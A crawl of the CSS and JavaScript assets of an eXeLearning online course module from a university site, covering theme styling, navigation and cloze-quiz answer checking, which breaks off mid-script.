	#main-wrapper{width:100%;float:none}
    	#main,.no-nav #main{padding:10px 20px 0 20px}
    	#content .exe-col{float:none;width:100%;padding:0}
	.pagination{text-align:center;height:35px;position:relative}
	.pagination .prev{position:absolute;left:20px}
	.pagination .next{position:absolute;right:0}
	#nav-toggler{position:relative;top:0;left:0;margin:20px 19px;text-align:center}
	#nav-toggler a{width:100%;display:block;padding:8px 0}
	#siteNav{border-top:1px solid}
}
@media print{	#siteNav,#nav-toggler,.noprt,.toggle-idevice{display:none}
	#main{padding:20px 0}
	body #content{background:#FFF}
	#headerContent{white-space:normal;text-overflow:normal;font-weight:bold}
}
/* eXeLearning Style Designer */
#content{
/*pageWidth*/
width:90%;
/*wrapperShadowColor*/
box-shadow:0 0 15px 0 #999999;
/*contentBGColor*/
background-color:#f9f9f9;
/*contentBGURL*/
background-image:url(cuadriculafondo-03.png);
/*contentBGRepeat*/
background-repeat:repeat;
/*contentBGPosition*/
background-position:0 0;
}
/*useNavigationIcons*/
/*whiteNavigationIcons*/
.pagination a span{
position:absolute;overflow:hidden;clip:rect(0,0,0,0);height:0;
}
.pagination a,.pagination a:hover,.pagination a:focus{
display:block;float:left;width:32px;height:32px;padding:0;background:url(_style_icons_white.png) no-repeat 0 0;
}
.pagination .next,.pagination .next:hover,.pagination .next:focus{
background-position:-50px 0;
}
.pagination .print-page,.pagination .print-page:hover,.pagination .print-page:focus{
background-position:-200px 0;
}
#bottomPagination{
height:72px;position:relative;overflow:hidden
}
#bottomPagination a{
position:absolute;top:20px;right:74px;margin:0;
}
#bottomPagination .next{
right:20px;
}
#nav-toggler a span{
position:absolute;overflow:hidden;clip:rect(0,0,0,0);height:0;
}
#nav-toggler a{
display:block;width:32px;height:32px;padding:0;background:url(_style_icons_white.png) no-repeat -100px 0;
}
#nav-toggler a:hover{
background:url(_style_icons_white.png) no-repeat -100px 0;
}
#nav-toggler .show-nav{
background-position:-150px 0;
}
#nav-toggler .show-nav:hover{
background-position:-150px 0;
}
.pagination a,#nav-toggler a{
filter:alpha(opacity=70);opacity:.7;
}
.pagination a:hover,.pagination a:focus,#nav-toggler a:hover{
filter:alpha(opacity=100);opacity:1;
}
@media all and (max-width: 700px){
#nav-toggler{
height:32px;position:relative;
}
#nav-toggler a{
padding:0;width:32px;position:absolute;left:50%;margin-left:-16px;
}
#siteNav{
border-top:1px solid #ddd;
}
}
body{
/*bodyBGColor*/
background-color:#ffffff;
/*bodyBGURL*/
background-image:url(papel%20fondo%20general.jpg);
/*bodyBGRepeat*/
background-repeat:repeat;
/*bodyBGPosition*/
background-position:0 0;
}
#siteNav,#siteNav a{
/*navBGColor*/
background-color:#345eaa;
/*navAColor*/
color:#ffffff;
/*navBorderColor*/
border-color:#f9f9d9;
}
@media screen and (min-width: 701px) and (max-width: 1015px){
#siteNav,#siteNav ul{
background-color:#345eaa;border-color:#f9f9d9;
}
#siteNav li{
background-color:#345eaa;
}
}
@media all and (max-width: 700px){
.js #siteNav{
border-top:1px solid #f9f9d9;
}
}
#siteNav a:hover,#siteNav a:focus{
/*navHoverBGColor*/
background-color:#91b9ea;
/*navAHoverColor*/
color:#00007f;
}
@media screen and (min-width: 701px) and (max-width: 1015px){
#siteNav li:hover,#siteNav li.sfhover{
background-color:#91b9ea;
}
}
#bottomPagination{
background-color:#0072db;
}
/* eXeLearning Style Designer (custom CSS) */
#bottomPagination{
background-image:url('logo_piedepagina.png');
background-repeat: no-repeat;
background-size: contain;
padding-left:15px;
padding-bottom:4px;
background-origin:content-box;

}

@media screen and (max-width:700px){
#bottomPagination{
background-position-x: 50%;
}

}

#siteNav .active {
    font-weight: bold;
    text-decoration: underline;
    background-color: #91b9ea;
color:#345eaa;
}

--- FILE ---
content_type: application/javascript
request_url: http://objetos.ciersur.univalle.edu.co/OVA/RC_OVA08/common.js
body_size: 21329
content:
// eXe's (http://exelearning.net/) common JavaScript code
// License: GNU General Public License
// Based in eXe. Copyright 2004-2005, University of Auckland. Copyright 2004-2008 eXe Project, http://eXeLearning.org/
// See eXeLearning's common_src.js file for more information
var $exe={init:function(){var e=document.body.className;$exe.addRoles();if(e!="exe-single-page js"){var t=$exe.isIE();if(t){if(t>7)$exe.iDeviceToggler.init()}else $exe.iDeviceToggler.init()}if(e.indexOf("exe-epub3")!=0){var n=document.body.innerHTML;if(n.indexOf(' class="mediaelement"')!=-1||n.indexOf(" class='mediaelement")!=-1){$exe.loadMediaPlayer.getPlayer()}}$exe.hint.init();$exe.setIframesProtocol();$exe.hasTooltips();if(typeof($.prettyPhoto)!='undefined')$("a[rel^='lightbox']").prettyPhoto({social_tools:"",deeplinking:false,opacity:0.85});$exe.dl.init();$("a.exe-enlarge").each(function(i){var e=$(this);var c=$(this).children();if(c.length==1&&c.eq(0).prop("tagName")=="IMG"){e.prepend('<span class="exe-enlarge-icon"><b></b></span>')}});$exe.sfHover()},sfHover:function(){var e=document.getElementById("siteNav");if(e){var t=e.getElementsByTagName("LI");for(var n=0;n<t.length;n++){t[n].onmouseover=function(){this.className="sfhover"};t[n].onmouseout=function(){this.className="sfout"}}var r=e.getElementsByTagName("A");for(var n=0;n<r.length;n++){r[n].onfocus=function(){this.className+=(this.className.length>0?" ":"")+"sffocus";this.parentNode.className+=(this.parentNode.className.length>0?" ":"")+"sfhover";if(this.parentNode.parentNode.parentNode.nodeName=="LI"){this.parentNode.parentNode.parentNode.className+=(this.parentNode.parentNode.parentNode.className.length>0?" ":"")+"sfhover";if(this.parentNode.parentNode.parentNode.parentNode.parentNode.nodeName=="LI"){this.parentNode.parentNode.parentNode.parentNode.parentNode.className+=(this.parentNode.parentNode.parentNode.parentNode.parentNode.className.length>0?" ":"")+"sfhover"}}};r[n].onblur=function(){this.className=this.className.replace(new RegExp("( ?|^)sffocus\\b"),"");this.parentNode.className=this.parentNode.className.replace(new RegExp("( ?|^)sfhover\\b"),"");if(this.parentNode.parentNode.parentNode.nodeName=="LI"){this.parentNode.parentNode.parentNode.className=this.parentNode.parentNode.parentNode.className.replace(new RegExp("( ?|^)sfhover\\b"),"");if(this.parentNode.parentNode.parentNode.parentNode.parentNode.nodeName=="LI"){this.parentNode.parentNode.parentNode.parentNode.parentNode.className=this.parentNode.parentNode.parentNode.parentNode.parentNode.className.replace(new RegExp("( ?|^)sfhover\\b"),"")}}}}}},mediaReplace:function(){if(navigator.appName=="Microsoft Internet Explorer"){var e=document.getElementsByTagName("OBJECT");var t=e.length;while(t--){if(e[t].type=="video/quicktime"||e[t].type=="audio/x-pn-realaudio-plugin"){if(typeof e.classid=="undefined"){e[t].style.display="none";var n="02BF25D5-8C17-4B23-BC80-D3488ABDDC6B";if(e[t].type=="audio/x-pn-realaudio-plugin")n="CFCDAA03-8BE4-11CF-B84B-0020AFBBCCFA";var r=e[t].height;var i=e[t].width;var s=e[t].data;var o=document.createElement("DIV");o.innerHTML='<object classid="clsid:'+n+'" data="'+s+'" width="'+i+'" height="'+r+'"><param name="controller" value="true" /><param name="src" value="'+s+'" /><param name="autoplay" value="false" /></object>';e[t].parentNode.insertBefore(o,e[t])}}}}else if(document.body.className.indexOf("exe-epub3")==0){$("object").each(function(){var e=$(this);var p=e.attr("data");var w,h,f;var v=$("param[name=flv_src]",e);if(p=="flowPlayer.swf"&&v.length==1){w=this.width||320;h=this.height||240;f=v.attr("value");e.before('<video width="'+w+'" height="'+h+'" src="'+f+'" controls="controls"><a href="'+f+'">'+f+'</a></video>').remove()}else if(p.indexOf("xspf_player.swf?song_url=")==0){f=p.replace("xspf_player.swf?song_url=","");f=f.split("&")[0];e.before('<audio width="300" height="32" src="'+f+'" controls="controls"><a href="'+f+'">'+f+'</a></audio>').remove()}})}},rgb2hex:function(a){if(/^#[0-9A-F]{6}$/i.test(a))return a;a=a.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/);function hex(x){return("0"+parseInt(x).toString(16)).slice(-2)}return"#"+hex(a[1])+hex(a[2])+hex(a[3])},useBlackOrWhite:function(h){var r=parseInt(h.substr(0,2),16);var g=parseInt(h.substr(2,2),16);var b=parseInt(h.substr(4,2),16);var y=((r*299)+(g*587)+(b*114))/1000;return(y>=128)?'black':'white'},dl:{init:function(){var l=$("dl.exe-dl");if(l.length==0)return false;var h,e,t,bg,tc,s,id;l.each(function(i){e=this;bg=$exe.rgb2hex($(e).css("color"));tc=$exe.useBlackOrWhite(bg.replace("#",""));s=" style='text-decoration:none;background:"+bg+";color:"+tc+"'";if(e.id=="")e.id="exe-dl-"+i;id=e.id;$("dt",e).each(function(){t=this;h=$(t).html();$(t).html("<a href='#' onclick='$exe.dl.toggle(this);return false' class='exe-dl-"+i+"-a'><span class='icon'"+s+">» </span>"+h+"</a>")});$(e).before("<p class='exe-dl-toggler'><a href='#"+id+"' onclick='$exe.dl.toggle(\"show\",\""+id+"\");return false;' title='"+$exe_i18n.show+"'"+s+">+</a> <a href='#"+id+"' onclick='$exe.dl.toggle(\"hide\",\""+id+"\");return false;' title='"+$exe_i18n.hide+"'"+s+">-</a></p>")})},toggle:function(e,a){if(e=="show")$("#"+a+" dd").show();else if(e=="hide")$("#"+a+" dd").hide();else $(e).parent().next("dd").toggle()}},hasTooltips:function(){if($("A.exe-tooltip").length>0){var p="";if(typeof(exe_editor_mode)!="undefined")p="/scripts/exe_tooltips/";$exe.loadScript(p+"exe_tooltips.js","$exe.tooltips.init('"+p+"')")}},addRoles:function(){$("#header").attr("role","banner");$("#siteNav").attr("role","navigation");$("#main").attr("role","main");$("#siteFooter").attr("role","contentinfo");$(".js-feedback").attr("role","status")},isIE:function(){var e=navigator.userAgent.toLowerCase();return e.indexOf("msie")!=-1?parseInt(e.split("msie")[1]):false},imageGallery:{init:function(e){$("A","#"+e).attr("rel","lightbox["+e+"]")}},hint:{init:function(){$(".iDevice_hint").each(function(e){var t=e+1;var n="hint-"+t;var r=$(".iDevice_hint_content",this);var i=$(".iDevice_hint_title",this);if(r.length==1&&i.length==1){r.eq(0).attr("id",n);var s=i.eq(0);var o=s.html();s.html('<a href="#'+n+'" title="'+$exe_i18n.show+'" class="hint-toggler show-hint" id="toggle-'+n+'" onclick="$exe.hint.toggle(this);return false" style="background-image:url('+$exe.hint.imgs[0]+')">'+o+"</a>")}})},toggle:function(e){var t=e.id.replace("toggle-","");if(e.title==$exe_i18n.show){$("#"+t).fadeIn("slow");e.title=$exe_i18n.hide;e.className="hint-toggler hide-hint";e.style.backgroundImage="url("+$exe.hint.imgs[1]+")"}else{$("#"+t).fadeOut();e.title=$exe_i18n.show;e.className="hint-toggler show-hint";e.style.backgroundImage="url("+$exe.hint.imgs[0]+")"}}},iDeviceToggler:{init:function(){if($(".iDevice").length<2)return false;var t=$(".iDevice_header,.iDevice.emphasis0");t.each(function(){var t=$exe_i18n.hide;e=$(this),c=e.hasClass("iDevice_header")?"em1":"em0",eP=e.parents(".iDevice_wrapper");if(eP.length){var n='<p class="toggle-idevice toggle-'+c+'"><a href="#" onclick="$exe.iDeviceToggler.toggle(this,\''+eP.attr("id")+"','"+c+'\');return false" title="'+t+'"><span>'+t+"</span></a></p>";if(c=="em1"){var r=e.html();e.html(r+n)}else e.before(n)}});$("INPUT.autocomplete-off").attr("autocomplete","off")},toggle:function(e,t,n){var r=$exe_i18n.hide;var i=$("#"+t);var s=".iDevice_content";if(n=="em1")s=".iDevice_inner";var o=$(s,i);var u=i.attr("class");if(typeof u=="undefined")return false;if(u.indexOf(" hidden-idevice")==-1){r=$exe_i18n.show;u+=" hidden-idevice";o.slideUp("fast");e.className="show-idevice";e.title=r;e.innerHTML="<span>"+r+"</span>"}else{u=u.replace(" hidden-idevice","");o.slideDown("fast");e.className="hide-idevice";e.title=r;e.innerHTML="<span>"+r+"</span>"}i.attr("class",u)}},alignMediaElement:function(e){var t=$(e);var n=t.parents().eq(2);var r=n.attr("class");if(typeof r=="string"&&r.indexOf("mejs-container")==0){var i=e.style.marginLeft;var s=e.style.marginRight;if(i=="auto"&&i==s)$(n).wrap('<div style="text-align:center"></div>')}},loadMediaPlayer:{getPlayer:function(){$exe.mediaelements=$(".mediaelement");$exe.mediaelements.each(function(){if(typeof this.localName!="undefined"&&this.localName=="video"){var e=this.width;var t=$(window).width();if(e>t){var n=t-20;var r=parseInt(this.height*n/e);this.width=n;this.height=r}}}).hide();var e="exe_media.js";if(typeof eXe!="undefined"){e="../scripts/mediaelement/"+e}$exe.loadScript(e,"$exe.loadMediaPlayer.getCSS()")},getCSS:function(){var e="exe_media.css";if(typeof eXe!="undefined"){e="../scripts/mediaelement/"+e}$exe.loadScript(e,"$exe.loadMediaPlayer.init()")},init:function(){if(typeof eXe!="undefined"){mejs.MediaElementDefaults.flashName="../scripts/mediaelement/"+mejs.MediaElementDefaults.flashName;mejs.MediaElementDefaults.silverlightName="../scripts/mediaelement/"+mejs.MediaElementDefaults.silverlightName}$exe.mediaelements.mediaelementplayer().show().each(function(){$exe.alignMediaElement(this)})}},setIframesProtocol:function(){var e=window.location.protocol;var t=false;if(e!="http"&&e!="https")t=true;$("IFRAME").each(function(){var e=$(this).attr("src");if(t&&e.indexOf("//")==0)$(this).attr("src","http:"+e)})},loadScript:function(a,b){var s;if(a.split(".").pop()=="css"){s=document.createElement("link");s.type="text/css";s.rel="stylesheet";s.href=a}else{s=document.createElement("script");s.type="text/javascript";s.src=a}if(s.readyState){s.onreadystatechange=function(){if(s.readyState=="loaded"||s.readyState=="complete"){s.onreadystatechange=null;if(b)eval(b)}}}else{s.onload=function(){if(b)eval(b)}}document.getElementsByTagName("head")[0].appendChild(s)},getFeedback:function(e,t,n,r){var i,s;if(r=="truefalse"){var o="right";if(e==1)o="wrong";var u=document.getElementById("s"+n+"-result");var a=document.getElementById("s"+n);if(!u||!a)return false;var f=$exe_i18n.incorrect;if(u.className==o)f=$exe_i18n.correct;u.innerHTML=f;a.style.display="block"}else{for(i=0;i<t;i++){s="sa"+i+"b"+n;var d="none";if(i==e)d="block";document.getElementById(s).style.display=d}}},showFeedback:function(e,t,n){var r,i,s,o;for(r=0;r<t;r++){var u=n+r.toString();var a=document.getElementById("op"+u);i="False";s=$exe_i18n.incorrect;o="wrong";if(a.checked==1)i="True";if(i==a.value){s="<strong>"+$exe_i18n.correct+"</strong>";o="right"}var f='<p class="'+o+'-option">'+s+"</p>";var l=$("#feedback-"+u);if(e.value==$exe_i18n.showFeedback)l.html(f).show();else l.hide()}if(e.value==$exe_i18n.showFeedback){$("#f"+n).show();e.value=$exe_i18n.hideFeedback}else{$("#f"+n).hide();e.value=$exe_i18n.showFeedback}},toggleFeedback:function(e,b){var t=e.name.replace("toggle-","");var n=document.getElementById(t);var d=false;var r=window[t.replace("-","")+"text"];if(typeof(r)!='undefined'){r=r.split("|");if(r.length>1)d=true}if(n){if(n.className=="feedback js-feedback js-hidden"){n.className="feedback js-feedback";if(b)e.value=$exe_i18n.hideFeedback;else if(d)e.value=r[1]}else{n.className="feedback js-feedback js-hidden";if(b)e.value=$exe_i18n.showFeedback;else if(d)e.value=r[0]}}},insertSymbol:function(e,t,n){var r=document.getElementById(e);$exe.insertAtCursor(r,t,n)},insertAtCursor:function(e,t,n){if(e.selectionStart||e.selectionStart=="0"){var r=e.selectionStart;var i=e.selectionEnd;e.value=e.value.substring(0,r)+t+e.value.substring(i,e.value.length);e.selectionStart=r+t.length-n}else{e.value+=t}e.selectionEnd=e.selectionStart;e.focus()}};$exe.cloze={NOT_ATTEMPTED:0,WRONG:1,CORRECT:2,change:function(a){var b=$exe.cloze.getIds(a)[0];var c=eval(document.getElementById("clozeFlag"+b+".instantMarking").value);if(c){$exe.cloze.checkAndMarkWord(a);var d=document.getElementById("clozeScore"+b);d.innerHTML=""}},submit:function(e){$exe.cloze.showScore(e,1);$exe.cloze.toggle("submit"+e);$exe.cloze.toggle("restart"+e);$exe.cloze.toggle("showAnswersButton"+e);$exe.cloze.toggleFeedback(e)},restart:function(e){$exe.cloze.toggleFeedback(e);$exe.cloze.toggleAnswers(e,true);$exe.cloze.toggle("restart"+e);$exe.cloze.toggle("showAnswersButton"+e);$exe.cloze.toggle("submit"+e)},toggleAnswers:function(e,t){var n=true;var r=$exe.cloze.getInputs(e);if(!t){for(var i=0;i<r.length;i++){var s=r[i];if($exe.cloze.getMark(s)!=2){n=false;break}}}if(n){$exe.cloze.clearInputs(e,r)}else{$exe.cloze.fillInputs(e,r)}var o=document.getElementById("clozeScore"+e);o.innerHTML="";var u=document.getElementById("getScore"+e);if(u){u.disabled=!n}},fillInputs:function(e,t){if(!t){var t=$exe.cloze.getInputs(e)}for(var n=0;n<t.length;n++){var r=t[n];var i=$exe.cloze.getAnswer(r);i=i.trim();var s=false;if(i.indexOf("|")==0&&i.charAt(i.length-1)=="|"){var o=i;var o=o.substring(1,o.length-1);var u=o.split("|");if(u.length>1){s=true;var a="";for(x=0;x<u.length;x++){a+=u[x];if(x<u.length-1)a+=" — ";if(u[x]=="")s=false}}if(s){r.className="autocomplete-off width-"+r.style.width;r.style.width="auto";i=a}}r.value=i;$exe.cloze.markWord(r,$exe.cloze.CORRECT);r.setAttribute("readonly","readonly")}},clearInputs:function(e,t){if(!t){var t=$exe.cloze.getInputs(e)}for(var n=0;n<t.length;n++){var r=t[n];if(r.className.indexOf("autocomplete-off width-")!=-1){var i=r.className.replace("autocomplete-off width-","");r.style.width=i}r.value="";$exe.cloze.markWord(r,$exe.cloze.NOT_ATTEMPTED);r.removeAttribute("readonly")}},checkAndMarkWord:function(e){var t=$exe.cloze.checkWord(e);if(t!=""){$exe.cloze.markWord(e,$exe.cloze.CORRECT);e.value=t;return $exe.cloze.CORRECT}else if(!e.value){$exe.cloze.markWord(e,$exe.cloze.NOT_ATTEMPTED);return $exe.cloze.NOT_ATTEMPTED}else{$exe.cloze.markWord(e,$exe.cloze.WRONG);return $exe.cloze.WRONG}},markWord:function(e,t){switch(t){case 0:e.style.backgroundColor="";e.style.color="";break;case 1:e.style.backgroundColor="#FF9999";e.style.color="#000000";break;case 2:e.style.backgroundColor="#CCFF99";e.style.color="#000000";break}return t},getMark:function(e){var t=$exe.cloze.checkWord(e);if(t!=""){return $exe.cloze.CORRECT}else if(!e.value){return $exe.cloze.NOT_ATTEMPTED}else{return $exe.cloze.WRONG}},getAnswer:function(e){var t=$exe.cloze.getIds(e);var n=t[0];var r=t[1];var i=document.getElementById("clozeAnswer"+n+"."+r);var s=i.innerHTML;s=$exe.cloze.decode64(s);s=unescape(s);result="";var o="X".charCodeAt(0);for(var u=0;u<s.length;u++){var a=s.charCodeAt(u);o^=a;result+=String.fromCharCode(o)}return result},decode64:function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var n="";var r,i,s;var o,u,a,f;var l=0;e=e.replace(/[^A-Za-z0-9\+\/\=]/g,"");do{o=t.indexOf(e.charAt(l++));u=t.indexOf(e.charAt(l++));a=t.indexOf(e.charAt(l++));f=t.indexOf(e.charAt(l++));r=o<<2|u>>4;i=(u&15)<<4|a>>2;s=(a&3)<<6|f;n=n+String.fromCharCode(r);if(a!=64){n=n+String.fromCharCode(i)}if(f!=64){n=n+String.fromCharCode(s)}}while(l<e.length);return n},checkWord:function(e){var t=e.value;var n=$exe.cloze.getAnswer(e);var r=n;r=r.trim();var i=r.indexOf("|");var s=r.lastIndexOf("|");if(i==0&&s==r.length-1){var o=r.split("|");var u;for(var a in o){if(o[a]!=""){u=$exe.cloze.checkWordAnswer(e,o[a]);if(u!="")return o[a]}}return""}else return $exe.cloze.checkWordAnswer(e,r)},checkWordAnswer:function(c,d){d=d.trim();var e=c.value;var f=d;var g=$exe.cloze.getIds(c)[0];var h=eval(document.getElementById("clozeFlag"+g+".strictMarking").value);var k=eval(document.getElementById("clozeFlag"+g+".checkCaps").value);if(!k){e=e.toLowerCase();f=f.toLowerCase()}if(e==f){return d}else if(h||f.length<=4){return""}else{var i=0;var j=0;var l=[[f,e],[e,f]];var m=Math.floor(f.length/6)+1;var n=0;if(e.length<=m){n=Math.abs(e.length-f.length);for(i=0;i<e.length;i++){if(f.search(e[i])==-1){n+=1}}if(n<=m){return d}else{return""}}for(i=0;i<2;i++){var o=l[i][0];var p=l[i][1];while(o){n=Math.floor((Math.abs(o.length-p.length)+Math.abs(e.length-f.length))/2);var q=Math.min(o.length,p.length);for(j=0;j<q;j++){var a=p.charAt(j);var b=o.charAt(j);if(a!=b)n+=1;if(n>m)break}if(n<=m){return d}o=o.substr(1)}}return""}},getIds:function(e){var t=e.id.slice(10);var n=t.indexOf(".");var r=t.slice(0,n);var i=t.slice(t.indexOf(".")+1);return[r,i]},showScore:function(e,t){var n=0;var r=document.getElementById("cloze"+e);var i=$exe.cloze.getInputs(e);for(var s=0;s<i.length;s++){var o=i[s];if(t){var u=$exe.cloze.checkAndMarkWord(o)}else{var u=$exe.cloze.getMark(o)}if(u==2){n++}}var a=document.getElementById("clozeScore"+e);a.innerHTML=YOUR_SCORE_IS+n+"/"+i.length+"."},getInputs:function(e){var t=new Array;var n=document.getElementById("cloze"+e);$exe.cloze.recurseFindInputs(n,e,t);return t},recurseFindInputs:function(e,t,n){for(var r=0;r<e.childNodes.length;r++){var i=e.childNodes[r];if(i.id){if(i.id.search("clozeBlank"+t)==0){n.push(i);continue}}if(i.hasChildNodes()){$exe.cloze.recurseFindInputs(i,t,n)}}},toggleFeedback:function(e,t){var n=document.getElementById("clozeVar"+e+".feedbackId");if(n){var r=n.value;if(t){if(t.value==$exe_i18n.showFeedback)t.value=$exe_i18n.hideFeedback;else t.value=$exe_i18n.showFeedback}$exe.cloze.toggle(r)}},toggle:function(e){$("#"+e).toggle()},onLangChange:function(a){var b=$exe.cloze.getLangIds(a)[0];var c=eval(document.getElementById("clozelangFlag"+b+".instantMarking").value);if(c){$exe.cloze.checkAndMarkLangWord(a);var d=document.getElementById("clozelangScore"+b);d.innerHTML=""}},langSubmit:function(e){$exe.cloze.showLangScore(e,1);$exe.cloze.toggle("submit"+e);$exe.cloze.toggleLangFeedback(e)},langRestart:function(e){$exe.cloze.toggleLangFeedback(e);$exe.cloze.toggleLangAnswers(e,true);$exe.cloze.toggle("restart"+e);$exe.cloze.toggle("showAnswersButton"+e);$exe.cloze.toggle("submit"+e)},toggleLangAnswers:function(e,t){var n=true;var r=$exe.cloze.getLangInputs(e);if(!t){for(var i=0;i<r.length;i++){var s=r[i];if($exe.cloze.getLangMark(s)!=2){n=false;break}}}if(n){$exe.cloze.clearLangInputs(e,r)}else{$exe.cloze.fillLangInputs(e,r)}var o=document.getElementById("clozelangScore"+e);o.innerHTML="";var u=document.getElementById("getScore"+e);if(u){u.disabled=!n}},fillLangInputs:function(e,t){if(!t){var t=$exe.cloze.getLangInputs(e)}for(var n=0;n<t.length;n++){var r=t[n];r.value=$exe.cloze.getLangAnswer(r);$exe.cloze.markWord(r,$exe.cloze.CORRECT);r.setAttribute("readonly","readonly")}},clearLangInputs:function(e,t){if(!t){var t=$exe.cloze.getLangInputs(e)}for(var n=0;n<t.length;n++){var r=t[n];r.value="";$exe.cloze.markWord(r,$exe.cloze.NOT_ATTEMPTED);r.removeAttribute("readonly")}},checkAndMarkLangWord:function(e){var t=$exe.cloze.checkLangWord(e);if(t!=""){$exe.cloze.markLangWord(e,$exe.cloze.CORRECT);e.value=t;return $exe.cloze.CORRECT}else if(!e.value){$exe.cloze.markLangWord(e,$exe.cloze.NOT_ATTEMPTED);return $exe.cloze.NOT_ATTEMPTED}else{$exe.cloze.markLangWord(e,$exe.cloze.WRONG);return $exe.cloze.WRONG}},markLangWord:function(e,t){switch(t){case 0:e.style.backgroundColor="";break;case 1:e.style.backgroundColor="#FF9999";break;case 2:e.style.backgroundColor="#CCFF99";break}return t},getLangMark:function(e){switch(e.style.backgroundColor){case"#FF9999":return 1;case"#CCFF99":return 2;default:return 0}},getLangAnswer:function(e){var t=$exe.cloze.getLangIds(e);var n=t[0];var r=t[1];var i=document.getElementById("clozelangAnswer"+n+"."+r);var s=i.innerHTML;s=$exe.cloze.decode64(s);s=unescape(s);result="";var o="X".charCodeAt(0);for(var u=0;u<s.length;u++){var a=s.charCodeAt(u);o^=a;result+=String.fromCharCode(o)}return result},checkLangWord:function(c){var d=c.value;var e=$exe.cloze.getLangAnswer(c);var f=e;var d=c.value;var g=$exe.cloze.getLangIds(c)[0];var h=eval(document.getElementById("clozelangFlag"+g+".strictMarking").value);var k=eval(document.getElementById("clozelangFlag"+g+".checkCaps").value);if(!k){d=d.toLowerCase();f=e.toLowerCase()}if(d==f){return e}else if(h||f.length<=4){return""}else{var i=0;var j=0;var l=[[f,d],[d,f]];var m=Math.floor(f.length/6)+1;var n=0;if(d.length<=m){n=Math.abs(d.length-f.length);for(i=0;i<d.length;i++){if(f.search(d[i])==-1){n+=1}}if(n<=m){return f}else{return""}}for(i=0;i<2;i++){var o=l[i][0];var p=l[i][1];while(o){n=Math.floor((Math.abs(o.length-p.length)+Math.abs(d.length-f.length))/2);var q=Math.min(o.length,p.length);for(j=0;j<q;j++){var a=p.charAt(j);var b=o.charAt(j);if(a!=b)n+=1;if(n>m)break}if(n<=m){return f}o=o.substr(1)}}return""}},getLangIds:function(e){var t=e.id.slice(14);var n=t.indexOf(".");var r=t.slice(0,n);var i=t.slice(t.indexOf(".")+1);return[r,i]},showLangScore:function(a,b){var c=eval(document.getElementById("clozelangFlag"+a+".showScore").value);if(c){var d=0;var e=document.getElementById("clozelang"+a);var f=$exe.cloze.getLangInputs(a);for(var i=0;i<f.length;i++){var g=f[i];if(b){var h=$exe.cloze.checkAndMarkLangWord(g)}else{var h=$exe.cloze.getLangMark(g)}if(h==2){d++}}var j=document.getElementById("clozelangScore"+a);j.innerHTML=YOUR_SCORE_IS+d+"/"+f.length+"."}},recurseFindLangInputs:function(e,t,n){for(var r=0;r<e.childNodes.length;r++){var i=e.childNodes[r];if(i.id){if(i.id.search("clozelangBlank"+t)==0){n.push(i);continue}}if(i.hasChildNodes()){$exe.cloze.recurseFindLangInputs(i,t,n)}}},getLangInputs:function(e){var t=new Array;var n=document.getElementById("clozelang"+e);$exe.cloze.recurseFindLangInputs(n,e,t);return t},toggleLangFeedback:function(e){var t=document.getElementById("clozelangVar"+e+".feedbackId");if(t){var n=t.value;$exe.cloze.toggle(n)}}};if(typeof jQuery!="undefined"){$(function(){$exe.init()});$(window).load(function(){$exe.mediaReplace()})}

--- FILE ---
content_type: application/javascript
request_url: http://objetos.ciersur.univalle.edu.co/OVA/RC_OVA08/_style_js.js
body_size: 7435
content:
var myTheme = {
	init : function(){
		var ie_v = $exe.isIE();
		if (ie_v && ie_v<8) return false;
		setTimeout(function(){
			$(window).resize(function() {
				myTheme.reset();
			});
		},1000);
		var l = $('<p id="nav-toggler"><a href="#" onclick="myTheme.toggleMenu(this);return false" class="hide-nav" id="toggle-nav" title="'+$exe_i18n.hide+'"><span>'+$exe_i18n.menu+'</span></a></p>');
		$("#siteNav").before(l);
		$("#topPagination a").eq(0).before('<a href="#" onclick="window.print();return false" title="'+$exe_i18n.print+'" class="print-page"><span>'+$exe_i18n.print+'</span></a> ');
		this.addNavArrows();
		this.bigInputs();		
		var url = window.location.href;
		url = url.split("?");
		if (url.length>1){
			if (url[1].indexOf("nav=false")!=-1) {
				myTheme.hideMenu();
				return false;
			}
		}
		myTheme.setNavHeight();
		// We execute this more than once because sometimes the height changes because of the videos, etc.
		setTimeout(function(){
			myTheme.setNavHeight();
		},1000);
		$(window).load(function(){
			myTheme.setNavHeight();
		});
	},
	getIframesURL : function(){
		$("IFRAME").each(function(){
			var s = this.src;
			var d = window.location.protocol+"://"
			if (s.indexOf(d)!=0) {
				$(this).addClass("external-iframe").before("<span class='external-iframe-src' style='display:none'><a href='"+this.src+"'>"+this.src+"</a></span>");
			}
		});
	},
	isMobile : function(){
		try {
			document.createEvent("TouchEvent");
			return true; 
		} catch(e) {
			return false;
		}
	},	
	bigInputs : function(){
		if (this.isMobile()) {
			$(".MultiSelectIdevice,.MultichoiceIdevice,.QuizTestIdevice").each(function(){
				$('input:radio',this).screwDefaultButtons({
					image: 'url("_style_input_radio.png")',
					width: 30,
					height: 30
				});
				$('input:checkbox',this).screwDefaultButtons({
					image: 'url("_style_input_checkbox.png")',
					width: 30,
					height: 30
				});
				$(this).addClass("custom-inputs");
			});
		}		
	},
	addNavArrows : function(){
		$("#siteNav ul ul .daddy").each(
			function(){
				this.innerHTML+='<span> &#9658;</span>';
			}
		);
	},	
	hideMenu : function(){
		$("#siteNav").hide();
		$(document.body).addClass("no-nav");
		myTheme.params("add");
		$("#toggle-nav").attr("class","show-nav").attr("title",$exe_i18n.show);
	},
	setNavHeight : function(){
		var n = $("#siteNav");
		var c = $("#main-wrapper");
		var nH = n.height();
		var cH = c.height();
		var isMobile = $("#siteNav").css("float")=="none";
		if (cH<nH) {
			cH = nH;
			if (!isMobile) c.height(cH);
		}
		var h = (cH-nH+40)+"px";
		var m = 0;
		if (isMobile) {
			h = 0;
			m = "15px";
		} else if (n.css("display")=="table") {
			h = 0;
		}
		n.css({
			"padding-bottom":h,
			"margin-bottom":m
		});
	},
	toggleMenu : function(e){
		if (typeof(myTheme.isToggling)=='undefined') myTheme.isToggling = false;
		if (myTheme.isToggling) return false;
		
		var l = $("#toggle-nav");
		
		if (!e && $(window).width()<900 && l.css("display")!='none') return false; // No reset in mobile view
		if (!e) l.attr("class","show-nav").attr("title",$exe_i18n.show); // Reset
		
		myTheme.isToggling = true;
		
		if (l.attr("class")=='hide-nav') {       
			l.attr("class","show-nav").attr("title",$exe_i18n.show);
			$("#siteFooter").hide();
			$("#siteNav").slideUp(400,function(){
				$(document.body).addClass("no-nav");
				$("#siteFooter").show();
				myTheme.isToggling = false;
			}); 
			myTheme.params("add");
		} else {
